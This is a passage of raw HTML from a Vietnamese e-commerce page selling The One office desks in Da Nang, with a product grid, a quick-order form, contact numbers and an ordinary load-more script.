					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc The One HP100 / HP120 / HP120S" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140s-hp140/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP140S / HP140</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4761 status-publish instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-hp100hl-hp120shl-hp120hl/" aria-label="Bàn làm việc HP100HL / HP120SHL / HP120HL">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc HP100HL / HP120SHL / HP120HL" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-hp100hl-hp120shl-hp120hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc HP100HL / HP120SHL / HP120HL</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-7161 status-publish last instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp160-hp180/" aria-label="Bàn làm việc The One HP160 / HP180">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc The One HP100 / HP120 / HP120S" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100-HP120S-HP120-HP140-HP140S-HP160-HP180-2.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp160-hp180/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP160 / HP180</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13029 status-publish first instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp120shl3d/" aria-label="Bàn làm việc The One HP120SHL3D">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn làm việc The One HP120SHL3D" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2024/04/Ban-lam-viec-co-hoc-lien-the-one-da-nang-HP120SHL3D-1.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp120shl3d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn làm việc The One HP120SHL3D</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	

		</div>
				
<style>
#col-627789816 > .col-inner {
  padding: 0px 8px 8px 8px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1175961247" class="col sago-no-padding-bottom medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row"  id="row-1751669484">


	<div id="col-611989161" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255, 255, 255);" >
			
	<div class="is-border"
		style="border-color:rgb(204, 204, 204);border-width:1px 1px 1px 1px;">
	</div>
			
<p style="color: #0054a6;">CHÚNG TÔI LUÔN SẴN SÀNG
ĐỂ GIÚP ĐỠ BẠN !</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1078223481">
								<div class="img-inner dark" >
			<img width="210" height="208" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png 210w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-150x150.png 150w" sizes="auto, (max-width: 210px) 100vw, 210px" />						
					</div>
								
<style>
#image_1078223481 {
  width: 60%;
}
</style>
	</div>
	
<p style="margin-bottom: 0px;">Để được hỗ trợ tốt nhất. Hãy gọi</p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:094 4888479">094 4888479</a></p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:0935190281">0935 190 281</a></p>
<div class="container section-title-container" style="margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(159, 159, 159);">HOẶC</span><b></b></h4></div>

Để được hỗ trợ tốt nhất

<a href="https://zalo.me/0944888479" target="_self" class="button primary is-outline expand"  style="padding:10px 0px 10px 0px;">
    <span>chat với chúng tôi</span>
  </a>


		</div>
				
<style>
#col-611989161 > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
	</div>

	

	<div id="col-1259395280" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(238, 238, 238);" >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-2139342674">


	<div id="col-1270240360" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Bàn làm việc The One HP140SHL</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-2054894988">


	<div id="col-1665078882" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1801724505" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="11546" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-2139342674 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside></ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2132798344 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 243, 243);
}
#section_2132798344 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2132798344 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/ban-phim-hpbf01/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bàn phím HPBF01" href="https://noithattheonedanang.vn/ban-phim-hpbf01/">
                <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Bàn phím HPBF01" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2024/01/BAN-MAY-TINH-HOA-PHAT-THE-ONE-DA-NANG-HP204SHL-HP204HL-0.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bàn phím HPBF01 2"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/hoc-treo-hoa-phat-hph3d/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Hộc treo The One HPH3D (ngừng sản xuất)" href="https://noithattheonedanang.vn/hoc-treo-hoa-phat-hph3d/">
                  <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hph3d-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="hph3d" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hph3d-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/hph3d-247x247.png 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/hph3d-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Hộc treo The One HPH3D (ngừng sản xuất) 3"></a>
              </div>
          </li>
      </ul></div>
		<aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-2139342674">


	<div id="col-1270240360" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Bàn làm việc The One HP140SHL</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-2054894988">


	<div id="col-1665078882" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1801724505" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="11546" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-2139342674 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside>
						</div>
			</div>

	</div>

	                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_11546">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Bàn làm việc The One HP140SHL</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_11546 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Bàn làm việc The One HP140SHL</span>
                                        <span class="devvn_price"><span class="amount sago-price-box">Giá liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận lại. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769092231" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="11546">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	    <script>
        (function($){
            $(document).ready(function($) {
                $('.load-more').click(function() {
                    var checkbox = $(this).attr('data');
                    var cat = $(this).attr('data-cat');
                    console.log(cat);
                    var offset = $(this).parents('.col-inner').find('.pt-custom-ajax>div').length;
                    $.ajax({
                        type : "post",
                        dataType : "json",
                        context: this,
               // async: false,
               url : 'https://noithattheonedanang.vn/wp-admin/admin-ajax.php',
               data : {
                action: "loadmore",
                offset: offset,
                checkbox: checkbox,
                cat: cat,
            },
            beforeSend: function(response){
                $(this).text('Đang tải...');
            },
            success: function(response) {
                if (response.data){
                    $(this).text('Xem thêm');
                    $(this).parents('.col-inner').find('.pt-custom-ajax').append(response.data);
                    offset = offset + 5;
                }else{
                    $(this).hide()
                }
            },
        });
                });
            });
        })(jQuery)
    </script>
	<section class="section" id="section_1892649673">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2085166010" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2085166010 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-525412453">


	<div id="col-900309854" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="newsletter-content">
<h4 class="newsletter-title" style="font-size: 140%">Đăng ký tư vấn báo giá nhanh tại Huy Hùng Hiệp</h4>
<p><span class="newsletter-marketing-text">Nhận ngay thông tin về các chương trình khuyến mãi</span></p>
</div>

		</div>
					</div>

	

	<div id="col-1711200889" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f1120-o1" lang="vi" dir="ltr" data-wpcf7-id="1120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ban-lam-viec-the-one-hp140shl/#wpcf7-f1120-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1120" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-s"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="phone-s" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner sago-btn" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-113349364" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-192734021">


	<div id="col-1327276405" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">VỀ HUY HÙNG HIỆP</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Huy Hùng Hiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Đại lý nội thất Hoà Phát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/dieu-khoa%cc%89n-su%cc%89-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/du-an-khach-hang/"  >
						<span class="ux-menu-link__text">
				Dự án khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-403374239" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size: 14px;color: #000">HỆ THỐNG HOTLINE TƯ VẤN<br />(Làm việc từ 7:30 - 20:00)</h3>
<div class="ux-menu stack stack-col justify-start">
